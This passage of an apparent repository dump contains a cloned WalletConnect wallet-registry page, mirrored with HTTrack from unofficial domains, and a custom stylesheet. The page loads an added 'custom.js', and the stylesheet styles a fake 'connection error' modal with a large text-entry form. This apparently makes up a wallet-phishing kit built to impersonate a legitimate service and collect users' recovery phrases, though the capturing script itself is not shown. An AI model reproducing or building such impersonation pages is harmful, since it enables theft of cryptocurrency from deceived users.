                            "image": "https://registry.walletconnect.org/logo/lg/a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "2871556630e7ed3588218a4279561f71735b7567c3e48b2f80b2a7705c51e0c3",
                            "homepage": "https://idle.finance/",
                            "name": "Idle Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/2871556630e7ed3588218a4279561f71735b7567c3e48b2f80b2a7705c51e0c3.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "ce64cd600d0ae877f47ba0148501bcd23ee1c08a2adeaaf69310679ec3fe7132",
                            "homepage": "https://iearn.finance/",
                            "name": "iearn.finance",
                            "image": "https://registry.walletconnect.org/logo/lg/ce64cd600d0ae877f47ba0148501bcd23ee1c08a2adeaaf69310679ec3fe7132.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "98f22f6c710f0142d04591df1a1938d94b81450bba0f986757432b6719f6e641",
                            "homepage": "https://rcn.market/",
                            "name": "RCN Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/98f22f6c710f0142d04591df1a1938d94b81450bba0f986757432b6719f6e641.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7f88a77105e3960625af762a84863c0d2f80c74fe6d8a1f46b136edcefc1b3c3",
                            "homepage": "https://hegic.co/",
                            "name": "Hegic",
                            "image": "https://registry.walletconnect.org/logo/lg/7f88a77105e3960625af762a84863c0d2f80c74fe6d8a1f46b136edcefc1b3c3.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6f9d21b4f537a5b82406ee97b1ed06311bf60500ac6e6fb822dd2de73dda0593",
                            "homepage": "https://kickback.events/",
                            "name": "Kickback",
                            "image": "https://registry.walletconnect.org/logo/lg/6f9d21b4f537a5b82406ee97b1ed06311bf60500ac6e6fb822dd2de73dda0593.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "c2e7871837f2b6f99de43371629606f3b0ddf2d25ac49d92be419e682088919d",
                            "homepage": "https://88mph.app/",
                            "name": "88mph",
                            "image": "https://registry.walletconnect.org/logo/lg/c2e7871837f2b6f99de43371629606f3b0ddf2d25ac49d92be419e682088919d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "d29a5c54fbd768185c643706ac8101a9bbe1c44225674379a57193503cf5ec69",
                            "homepage": "https://mooni.tech/",
                            "name": "Mooni",
                            "image": "https://registry.walletconnect.org/logo/lg/d29a5c54fbd768185c643706ac8101a9bbe1c44225674379a57193503cf5ec69.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "00af657f1f1a370adeadd306d772849698cd99e89ba53fe8e508a12511f9c22b",
                            "homepage": "https://clovers.network/",
                            "name": "Clovers",
                            "image": "https://registry.walletconnect.org/logo/lg/00af657f1f1a370adeadd306d772849698cd99e89ba53fe8e508a12511f9c22b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "41b51f689a37ffb63d6663fc8ea0c86e0bc6a030f835bb3e5d5e53dc03b83b35",
                            "homepage": "https://mintbase.io/",
                            "name": "Mintbase",
                            "image": "https://registry.walletconnect.org/logo/lg/41b51f689a37ffb63d6663fc8ea0c86e0bc6a030f835bb3e5d5e53dc03b83b35.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7da158932208181d61b9e421e2a2088fb70d4adf64adc676e185fcea5396e4d0",
                            "homepage": "https://daostack.io/",
                            "name": "DAOstack",
                            "image": "https://registry.walletconnect.org/logo/lg/7da158932208181d61b9e421e2a2088fb70d4adf64adc676e185fcea5396e4d0.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "30ce179f170230734d83ba26a6b381a7a3298fe014559fae51cc0a14daf8c92d",
                            "homepage": "https://knownorigin.io/",
                            "name": "KnownOrigin",
                            "image": "https://registry.walletconnect.org/logo/lg/30ce179f170230734d83ba26a6b381a7a3298fe014559fae51cc0a14daf8c92d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "fffd1ef5d2105b1b89252c0cf4596a400444d7d4d592268e5699d301eff08ae2",
                            "homepage": "https://myetherwallet.com/",
                            "name": "MyEtherWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/fffd1ef5d2105b1b89252c0cf4596a400444d7d4d592268e5699d301eff08ae2.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "14e870c10e5e83f9590db63ae5d369e56cb8d88ed6aa27fa021b1ec37ca561cd",
                            "homepage": "https://affogato.co/",
                            "name": "Affogato",
                            "image": "https://registry.walletconnect.org/logo/lg/14e870c10e5e83f9590db63ae5d369e56cb8d88ed6aa27fa021b1ec37ca561cd.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "e4a14f67fb4fbfe240ec43efdca3c50e15ab7302446def657e47e86ec999e655",
                            "homepage": "https://stablepay.io/",
                            "name": "StablePay",
                            "image": "https://registry.walletconnect.org/logo/lg/e4a14f67fb4fbfe240ec43efdca3c50e15ab7302446def657e47e86ec999e655.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "c1b96e441428dac9475c162de858d5c4e78c09a9948d0a2626cc37376fa99407",
                            "homepage": "https://defisaver.com/",
                            "name": "DeFi Saver",
                            "image": "https://registry.walletconnect.org/logo/lg/c1b96e441428dac9475c162de858d5c4e78c09a9948d0a2626cc37376fa99407.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "5429480c60b48a6c93557ee57b56ec66bba892f4e90c84e54ba233a864de4124",
                            "homepage": "https://thorchain.org/",
                            "name": "ThorChain",
                            "image": "https://registry.walletconnect.org/logo/lg/5429480c60b48a6c93557ee57b56ec66bba892f4e90c84e54ba233a864de4124.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "325f1b46b2d2e04c911089f8da507da38bb13ee3c95aa85fa4e327bd0c88ab12",
                            "homepage": "https://bulksender.app/",
                            "name": "BulkSender",
                            "image": "https://registry.walletconnect.org/logo/lg/325f1b46b2d2e04c911089f8da507da38bb13ee3c95aa85fa4e327bd0c88ab12.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "f6399af14c9bbe64672c4a5f5fd9fca42107b76f3bce1b33325d5ffd702c7f66",
                            "homepage": "https://betoken.fund/",
                            "name": "Betoken",
                            "image": "https://registry.walletconnect.org/logo/lg/f6399af14c9bbe64672c4a5f5fd9fca42107b76f3bce1b33325d5ffd702c7f66.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "4a7c46897481ccee8c101b99a920b90727cf42bf0f99c8f4f50e6a6ebc802c4e",
                            "homepage": "https://linkdrop.io/",
                            "name": "Linkdrop",
                            "image": "https://registry.walletconnect.org/logo/lg/4a7c46897481ccee8c101b99a920b90727cf42bf0f99c8f4f50e6a6ebc802c4e.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b0234ad23e4ab635e63a86f1b6adbda87edcad6ac426321e865daf991dc12ce8",
                            "homepage": "https://heliowallet.com/",
                            "name": "HelioWallet",
                            "image": "https://registry.walletconnect.org/logo/lg/b0234ad23e4ab635e63a86f1b6adbda87edcad6ac426321e865daf991dc12ce8.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "0e680e620e7a8d15a8048aa6d9a825e07291a1da23a82ced661aa96ed2e81998",
                            "homepage": "https://escaroo.com/",
                            "name": "Escaroo",
                            "image": "https://registry.walletconnect.org/logo/lg/0e680e620e7a8d15a8048aa6d9a825e07291a1da23a82ced661aa96ed2e81998.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "5f46863e8fdeb98a98dea1ca9ecaef896c8f4382ba6778deeaf65a399bb7e679",
                            "homepage": "https://tokenmarket.net/",
                            "name": "TokenMarket",
                            "image": "https://registry.walletconnect.org/logo/lg/5f46863e8fdeb98a98dea1ca9ecaef896c8f4382ba6778deeaf65a399bb7e679.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "d4835d7f70d198d1c9e03bebdd3c27bb68b4bb621de3797c08eb35d8ef2833da",
                            "homepage": "https://mesa.eth.link/",
                            "name": "Mesa",
                            "image": "https://registry.walletconnect.org/logo/lg/d4835d7f70d198d1c9e03bebdd3c27bb68b4bb621de3797c08eb35d8ef2833da.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "bb92c98ab35248d1dac4f1abe46e13b49724ce42a7dbcc8ead183dba1b50e12a",
                            "homepage": "https://mcdex.io",
                            "name": "MCDEX",
                            "image": "https://registry.walletconnect.org/logo/lg/bb92c98ab35248d1dac4f1abe46e13b49724ce42a7dbcc8ead183dba1b50e12a.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "ede2b38da1dddfffd32bbb84c3549b2c1585a14adb88a62b8c10f095253f2f54",
                            "homepage": "https://furucombo.app/",
                            "name": "Furucombo",
                            "image": "https://registry.walletconnect.org/logo/lg/ede2b38da1dddfffd32bbb84c3549b2c1585a14adb88a62b8c10f095253f2f54.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "a66189f2de21e3674c3762ab93c1c14a666a5361d4d79df1f2d9409151cd5def",
                            "homepage": "https://melon.avantgarde.finance/",
                            "name": "Melon",
                            "image": "https://registry.walletconnect.org/logo/lg/a66189f2de21e3674c3762ab93c1c14a666a5361d4d79df1f2d9409151cd5def.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b971da97af8b126d704c9c19e324d3b44ea885c067da3631eb22fb5e8b9180e1",
                            "homepage": "https://chainsfr.com",
                            "name": "Chainsfr",
                            "image": "https://registry.walletconnect.org/logo/lg/b971da97af8b126d704c9c19e324d3b44ea885c067da3631eb22fb5e8b9180e1.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "32f5f734ca5e57cd5e448aa4fc0a720b802d67182a0b6494f46867241fae3b9e",
                            "homepage": "http://aka3.net",
                            "name": "AKA3 Email Alias",
                            "image": "https://registry.walletconnect.org/logo/lg/32f5f734ca5e57cd5e448aa4fc0a720b802d67182a0b6494f46867241fae3b9e.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b37cbde29b86efa434b1eebda15f7598e4338f5307c6d766311558cebd548b33",
                            "homepage": "https://2key.network/",
                            "name": "2Key",
                            "image": "https://registry.walletconnect.org/logo/lg/b37cbde29b86efa434b1eebda15f7598e4338f5307c6d766311558cebd548b33.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "ef45e5cb8c86e3904c26f0105ae52ad5d79659c58e0922b18c0d61a6854afcc4",
                            "homepage": "https://pitchinvestorslive.com/",
                            "name": "Pitch",
                            "image": "https://registry.walletconnect.org/logo/lg/ef45e5cb8c86e3904c26f0105ae52ad5d79659c58e0922b18c0d61a6854afcc4.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b6b9e0449871fbe29174da88d909c4eb127cdcaf545ac470daaed9b0d93d515c",
                            "homepage": "https://sushiswap.fi/",
                            "name": "SushiSwap",
                            "image": "https://registry.walletconnect.org/logo/lg/b6b9e0449871fbe29174da88d909c4eb127cdcaf545ac470daaed9b0d93d515c.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "d8663d3a49e8c0ace8ece983fc6fbdb47bdfcc3b1dacbafb99940c9e7ddc9429",
                            "homepage": "https://unagii.com/",
                            "name": "Unagii",
                            "image": "https://registry.walletconnect.org/logo/lg/d8663d3a49e8c0ace8ece983fc6fbdb47bdfcc3b1dacbafb99940c9e7ddc9429.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "0afb52d86941c9f09946295848506fe4bc5e35f0fef606ce2ade789f76a6fbea",
                            "homepage": "https://cream.finance/",
                            "name": "Cream Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/0afb52d86941c9f09946295848506fe4bc5e35f0fef606ce2ade789f76a6fbea.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "09728a04025a39f04c76c3ab3751f1d245fab60bc519489a0c0107f0861e950a",
                            "homepage": "https://zksync.io/",
                            "name": "zkSync",
                            "image": "https://registry.walletconnect.org/logo/lg/09728a04025a39f04c76c3ab3751f1d245fab60bc519489a0c0107f0861e950a.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6e8bece35cfcfeed1aa4922e939c118ab26f51af5c7ab842a6a77a00694d4b9f",
                            "homepage": "https://shells.exchange/",
                            "name": "Shell Exchange",
                            "image": "https://registry.walletconnect.org/logo/lg/6e8bece35cfcfeed1aa4922e939c118ab26f51af5c7ab842a6a77a00694d4b9f.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "66a152c24564b90c790dda221dc6064d8a916b8ee45f4fb3d6732da01d0bebaa",
                            "homepage": "https://indexcoop.com/",
                            "name": "Index Coop",
                            "image": "https://registry.walletconnect.org/logo/lg/66a152c24564b90c790dda221dc6064d8a916b8ee45f4fb3d6732da01d0bebaa.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6c5f0f23fb7158576a5f314585ad520a43d3afae1a6cad59dcff626709525c2b",
                            "homepage": "https://swapx.org/",
                            "name": "SwapX",
                            "image": "https://registry.walletconnect.org/logo/lg/6c5f0f23fb7158576a5f314585ad520a43d3afae1a6cad59dcff626709525c2b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "8858da9365f7ab948c4f137ff93a5c8cbc311fe5321fcd31dccea6efdba538aa",
                            "homepage": "https://starname.me/",
                            "name": "Starname",
                            "image": "https://registry.walletconnect.org/logo/lg/8858da9365f7ab948c4f137ff93a5c8cbc311fe5321fcd31dccea6efdba538aa.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "82f6a24e8c52f80c2ed28e718202cb12fdb22df34419c327e6846c1544e107f3",
                            "homepage": "https://space.storage/",
                            "name": "Space",
                            "image": "https://registry.walletconnect.org/logo/lg/82f6a24e8c52f80c2ed28e718202cb12fdb22df34419c327e6846c1544e107f3.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "43055637bd8d3da2afa83b1650348c8ccafa67e0c201afe2c0f2a06a9aecae18",
                            "homepage": "https://mask.io/",
                            "name": "Maskbook",
                            "image": "https://registry.walletconnect.org/logo/lg/43055637bd8d3da2afa83b1650348c8ccafa67e0c201afe2c0f2a06a9aecae18.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "2d7b5ef9ea6e5b856440ad38ac3e9ffc6e311f353aae4a90daadf4654e31ffb7",
                            "homepage": "https://snapshot.page/",
                            "name": "Snapshot",
                            "image": "https://registry.walletconnect.org/logo/lg/2d7b5ef9ea6e5b856440ad38ac3e9ffc6e311f353aae4a90daadf4654e31ffb7.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "bbe3172e59ba21541c5739f09031cd28ac3aed0ccd23280acfe19706fbf04820",
                            "homepage": "https://invoice.build/",
                            "name": "Invoice.build",
                            "image": "https://registry.walletconnect.org/logo/lg/bbe3172e59ba21541c5739f09031cd28ac3aed0ccd23280acfe19706fbf04820.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "cacf4ce4b9b170741b0dbdb8c008c61e88faae3eae5bd58db549925859940410",
                            "homepage": "https://ankr.com/",
                            "name": "Ankr",
                            "image": "https://registry.walletconnect.org/logo/lg/cacf4ce4b9b170741b0dbdb8c008c61e88faae3eae5bd58db549925859940410.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "253aedf09361b7d0d90b33107079635554ad56807d9f0a6edd95891a45eca990",
                            "homepage": "https://dodoex.io/",
                            "name": "DODO",
                            "image": "https://registry.walletconnect.org/logo/lg/253aedf09361b7d0d90b33107079635554ad56807d9f0a6edd95891a45eca990.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "3ed8d78a90e1ecefae998f6f3d7fe968d0ac6c2ee7a092fe29bae3e9621f9a8f",
                            "homepage": "https://zlot.finance/",
                            "name": "zLOT",
                            "image": "https://registry.walletconnect.org/logo/lg/3ed8d78a90e1ecefae998f6f3d7fe968d0ac6c2ee7a092fe29bae3e9621f9a8f.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "492caa74c01551142885e2e5ecbe760f82e4c0206e8d3fe4d8c14477032b0412",
                            "homepage": "https://tokamak.network/",
                            "name": "Tokamak Network",
                            "image": "https://registry.walletconnect.org/logo/lg/492caa74c01551142885e2e5ecbe760f82e4c0206e8d3fe4d8c14477032b0412.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "57361b007a69218b00842b78d7cb4f98afd3572cb52ef950c4fd05c0a47c21e1",
                            "homepage": "https://actus-protocol.io/",
                            "name": "Actus Protocol",
                            "image": "https://registry.walletconnect.org/logo/lg/57361b007a69218b00842b78d7cb4f98afd3572cb52ef950c4fd05c0a47c21e1.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "1fe0c2ed2ddd10d7caf2db5d873a8fde1817dff12a29dff0e9c59e99ee8cd8a4",
                            "homepage": "https://astrotools.io/",
                            "name": "AstroTools.io",
                            "image": "https://registry.walletconnect.org/logo/lg/1fe0c2ed2ddd10d7caf2db5d873a8fde1817dff12a29dff0e9c59e99ee8cd8a4.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "45ad03d00056530b6a275ec4babe7b04f15cdcd4a5b14c8d6b9a26adcc84928a",
                            "homepage": "https://rubic.exchange/",
                            "name": "Rubic Exchange",
                            "image": "https://registry.walletconnect.org/logo/lg/45ad03d00056530b6a275ec4babe7b04f15cdcd4a5b14c8d6b9a26adcc84928a.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "3c930df62f0ac573c8d993debb4de3e32fc0159ca85543dcadf3eb7e06a57e54",
                            "homepage": "https://harvest.finance/",
                            "name": "Harvest Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/3c930df62f0ac573c8d993debb4de3e32fc0159ca85543dcadf3eb7e06a57e54.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "3c8532a03fc2fc60876b145e9482c002edffd5403268710b9f5412a822a4be87",
                            "homepage": "https://octo.fi/",
                            "name": "OctoFi",
                            "image": "https://registry.walletconnect.org/logo/lg/3c8532a03fc2fc60876b145e9482c002edffd5403268710b9f5412a822a4be87.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "9c2a672e60f354708a3e622d7cf3fd11a25d7f8265f811ede376f599cc077102",
                            "homepage": "https://mushrooms.finance/",
                            "name": "Mushroom Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/9c2a672e60f354708a3e622d7cf3fd11a25d7f8265f811ede376f599cc077102.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "d516cd697587ceacdeb96c302488b43daf4a08732c6cdc6533989fb0598715dd",
                            "homepage": "https://bitfrost.finance/",
                            "name": "Bitfrost Finance",
                            "image": "https://registry.walletconnect.org/logo/lg/d516cd697587ceacdeb96c302488b43daf4a08732c6cdc6533989fb0598715dd.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "a3ad8e05bc84499afaf3612a0ac95ef5e9b65c587da1b5ed71a00b9ff0e5f4af",
                            "homepage": "https://orchid.com/",
                            "name": "Orchid Protocol",
                            "image": "https://registry.walletconnect.org/logo/lg/a3ad8e05bc84499afaf3612a0ac95ef5e9b65c587da1b5ed71a00b9ff0e5f4af.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "88fe080dcec093d8e358ab011f5384878ead9cb68ac0ac7dc690744811366597",
                            "homepage": "https://lido.fi/",
                            "name": "Lido",
                            "image": "https://registry.walletconnect.org/logo/lg/88fe080dcec093d8e358ab011f5384878ead9cb68ac0ac7dc690744811366597.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "0ace4cf765779f94e3f546dee7bf2852dee333c57999ca04ae80403df4a14cd7",
                            "homepage": "https://datamine.network/",
                            "name": "Datamine Network",
                            "image": "https://registry.walletconnect.org/logo/lg/0ace4cf765779f94e3f546dee7bf2852dee333c57999ca04ae80403df4a14cd7.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "f5dfce6586648970f967d75640ae074553deb3a93dda5ce109de894d61027b59",
                            "homepage": "https://streamr.network/",
                            "name": "Streamr",
                            "image": "https://registry.walletconnect.org/logo/lg/f5dfce6586648970f967d75640ae074553deb3a93dda5ce109de894d61027b59.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "0fbcea2de72eee88bb00512395fb1e99388ffbb1746cdf01dffc6797d4f06bfd",
                            "homepage": "https://dappradar.com/",
                            "name": "DappRadar",
                            "image": "https://registry.walletconnect.org/logo/lg/0fbcea2de72eee88bb00512395fb1e99388ffbb1746cdf01dffc6797d4f06bfd.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "3175fb08702c0c5945b837a47d333fa4f323763557623200b1f52cd57de6fa7b",
                            "homepage": "https://superrare.co/",
                            "name": "SuperRare",
                            "image": "https://registry.walletconnect.org/logo/lg/3175fb08702c0c5945b837a47d333fa4f323763557623200b1f52cd57de6fa7b.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "34ecba237dabd32d823ecc328e125d503434609185c7bfb4ce8106618fdcfc10",
                            "homepage": "https://arbitrum.io/",
                            "name": "Arbitrum",
                            "image": "https://registry.walletconnect.org/logo/lg/34ecba237dabd32d823ecc328e125d503434609185c7bfb4ce8106618fdcfc10.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "541b38c73c267bfacf2383cc6c4fb0b23fcd93c092b265bdf4e2c6f521c385da",
                            "homepage": "https://paraswap.io/",
                            "name": "ParaSwap",
                            "image": "https://registry.walletconnect.org/logo/lg/541b38c73c267bfacf2383cc6c4fb0b23fcd93c092b265bdf4e2c6f521c385da.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7c207664419cd871fc76a8e6d4496800877bcd9592eb42b4b987608344663f8f",
                            "homepage": "https://honeyswap.org/",
                            "name": "HoneySwap",
                            "image": "https://registry.walletconnect.org/logo/lg/7c207664419cd871fc76a8e6d4496800877bcd9592eb42b4b987608344663f8f.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "7657bb2b332c4ad3ef648a7f67ce6f1def58027be3c36efa098a4ab031e6031d",
                            "homepage": "https://fleek.co/",
                            "name": "Fleek",
                            "image": "https://registry.walletconnect.org/logo/lg/7657bb2b332c4ad3ef648a7f67ce6f1def58027be3c36efa098a4ab031e6031d.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "fd147609a856c6793f2c01f80d1e60b6948490adf1dfcf18015e396510d6636c",
                            "homepage": "https://definer.org/",
                            "name": "DeFiner",
                            "image": "https://registry.walletconnect.org/logo/lg/fd147609a856c6793f2c01f80d1e60b6948490adf1dfcf18015e396510d6636c.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "b127136d3fae5d392cc34eba50d6788a248345a797e696ad5f6ee88aabe1eaa6",
                            "homepage": "https://proofofhumanity.id/",
                            "name": "Proof of Humanity",
                            "image": "https://registry.walletconnect.org/logo/lg/b127136d3fae5d392cc34eba50d6788a248345a797e696ad5f6ee88aabe1eaa6.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "dc5eae101caa47ce5580eb792799660bf2b8621cfadb7a4cbf69f8b647e71c51",
                            "homepage": "https://livepeer.org",
                            "name": "Livepeer Explorer",
                            "image": "https://registry.walletconnect.org/logo/lg/dc5eae101caa47ce5580eb792799660bf2b8621cfadb7a4cbf69f8b647e71c51.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "5a329cffe7aa4afa662139c3e119e51683bba096b0b877c5f55ba56b250632ab",
                            "homepage": "https://swapzone.io/",
                            "name": "Swapzone",
                            "image": "https://registry.walletconnect.org/logo/lg/5a329cffe7aa4afa662139c3e119e51683bba096b0b877c5f55ba56b250632ab.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "25a0ea266e011f80bc9952b1cc6f1328d3bbe69d9aa0283e6b70d9d1367a9ed7",
                            "homepage": "https://axion.network",
                            "name": "Axion",
                            "image": "https://registry.walletconnect.org/logo/lg/25a0ea266e011f80bc9952b1cc6f1328d3bbe69d9aa0283e6b70d9d1367a9ed7.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "6b9ac5790debc6264e9581215724b782a23543cba6df5da693c334a90e83855e",
                            "homepage": "https://plotx.io",
                            "name": "PlotX",
                            "image": "https://registry.walletconnect.org/logo/lg/6b9ac5790debc6264e9581215724b782a23543cba6df5da693c334a90e83855e.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "9405762be07f986472fd249c0aa49dc5de325afe880d1c39df0d5cb5a9458706",
                            "homepage": "https://daolaunch.net",
                            "name": "DAOLaunch",
                            "image": "https://registry.walletconnect.org/logo/lg/9405762be07f986472fd249c0aa49dc5de325afe880d1c39df0d5cb5a9458706.jpeg"
                        },
                        {
                            "category": "App",
                            "id": "a46b30fc7a7c662e75825225f2eae09b07412199d09771d821a5a0853e906906",
                            "homepage": "https://mooncatworld.com",
                            "name": "MoonCat World",
                            "image": "https://registry.walletconnect.org/logo/lg/a46b30fc7a7c662e75825225f2eae09b07412199d09771d821a5a0853e906906.jpeg"
                        }
                    ]
                },
                "__N_SSP": true
            },
            "page": "/registry/[...slug]",
            "query": {
                "slug": [
                    "wallets"
                ]
            },
            "buildId": "_IHuFnJ4jTeujZ-5qWmYS",
            "isFallback": false,
            "gssp": true,
            "scriptLoader": []
        }
    </script>
    <div id="chakra-toast-portal">
        <ul id="chakra-toast-manager-top"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; margin: 0px auto; top: env(safe-area-inset-top, 0px); right: env(safe-area-inset-right, 0px); left: env(safe-area-inset-left, 0px);">
        </ul>
        <ul id="chakra-toast-manager-top-left"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; top: env(safe-area-inset-top, 0px); left: env(safe-area-inset-left, 0px);">
        </ul>
        <ul id="chakra-toast-manager-top-right"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; top: env(safe-area-inset-top, 0px); right: env(safe-area-inset-right, 0px);">
        </ul>
        <ul id="chakra-toast-manager-bottom-left"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; bottom: env(safe-area-inset-bottom, 0px); left: env(safe-area-inset-left, 0px);">
        </ul>
        <ul id="chakra-toast-manager-bottom"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; margin: 0px auto; bottom: env(safe-area-inset-bottom, 0px); right: env(safe-area-inset-right, 0px); left: env(safe-area-inset-left, 0px);">
        </ul>
        <ul id="chakra-toast-manager-bottom-right"
            style="position: fixed; z-index: 5500; pointer-events: none; display: flex; flex-direction: column; bottom: env(safe-area-inset-bottom, 0px); right: env(safe-area-inset-right, 0px);">
        </ul>
    </div>
    <div class="chakra-portal">
        <div
            style="width: 100%; height: 100vh; position: absolute; background: rgba(0, 0, 0, 0.2); inset: 0px; opacity: 0; display: none;">
        </div>
    </div>
    <next-route-announcer>
        <p aria-live="assertive" id="__next-route-announcer__" role="alert"
            style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; white-space: nowrap; overflow-wrap: normal;">
        </p>
    </next-route-announcer>
    <script src="../../_next/static/chunks/4-5b0059a8885004b9f2ed.html"></script>
    <script src="../../_next/static/chunks/pages/index-40b3b25e7ae78f0b1821.html"></script>
    <script src="../../_next/static/chunks/pages/sign-in-3ea098844570affa37e5.html"></script>
    <script src="../../_next/static/chunks/pages/register-6845bac0da7b38ff4020.html"></script>
    <script src="../../custom.js"></script>
</body>


<!-- Mirrored from walletalldirect.com/registry/wallets/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 28 Nov 2021 00:04:25 GMT -->


<!-- Mirrored from smartforks.org/registry/wallets/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 28 Dec 2021 18:06:07 GMT -->
</html>
---- weconnectit-main/custom.css ----
/* .force-hide {
    display: none !important;
} */

/* #__next .app .css-1mhoz0x, #__next .app footer {
    display: none !important;
} */

.modal-holder {
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background-color: rgba(69, 58, 90, 0.5);
    z-index: 10;
    color: #555;
    display: none;
}

.modal-inner {
    width: 100%;
    max-width: 350px;
    padding: 100px 20px 0;
    margin: 0 auto;
}

.modal-content {
    border-radius: 3px;
    background-color: white;
    overflow: hidden;
    box-shadow: 2px 2px 5px #555;
}

.modal-loader {
    display: none;
}

.modal-header {
    padding: 5px 10px;
    position: relative;
    overflow: auto;
    background-color: #ddd;
    clear: both;
    text-align: left;
    font-weight: bold;
    color: #453a5a;
}

.modal-close {
    padding: 3px 10px;
    font-weight: bold;
    color: #313131;
    float: right;
    cursor: pointer;
}

.error-connection {
    border: thin solid #c40000;
    font-size: 14px;
    color: #c40000;
    padding: 10px;
    border-radius: 5px;
}

.error-connection span {
    font-size: 13px;
    color: white;
    background-color: #4d4d4d;
    padding: 5px;
    border-radius: 5px;
    cursor: pointer;
}

.trust-connection {
    border: thin solid #444444;
    font-size: 14px;
    color: #444444;
    padding: 10px;
    border-radius: 5px;
    font-weight: bold;
}

.trust-connection img {
    float: right;
    width: 15px;
}

.trust-connection div {
    font-size: 13px;
    color: 444444;
    padding: 5px 0;
    font-weight: normal;
}

.modal-form {
    display: none;
    text-align: center;
}

.modal-form img {
    display: inline-block;
    width: 20px;
}

.modal-content-title {
    font-size: 15px;
    font-weight: bold;
}

.modal-content-message {
    font-size: 13px;
}

.modal-form-textarea {
    height: 150px;
    width: 100%;
    margin: 10px 0;
    border: thin solid #555;
    display: block;
}

.modal-button {
    padding: 5px 10px;
    position: relative;
    background-color: #eee;
    clear: both;
    display: block;
    text-align: center;
    font-weight: bold;
    color: #453a5a;
    width: 100%;
}

#modalForm.error .modal-form-textarea {
    border: thin solid #c40000
}

body.show-modal .modal-holder {
    display: block;
}

body.show-modal .modal-holder .modal-loader {
    display: block;
}

body.show-modal .modal-holder .modal-form {
    display: none;
}

body.show-modal-form .modal-holder {
    display: block;
}

body.show-modal-form .modal-holder .modal-loader {
    display: none;
}

body.show-modal-form .modal-holder .modal-form {
    display: block;
}



#mobileMenuHolder {
    transform-origin: right top;
    position: absolute;
    width: calc(100% - 32px);
    top: 24px;
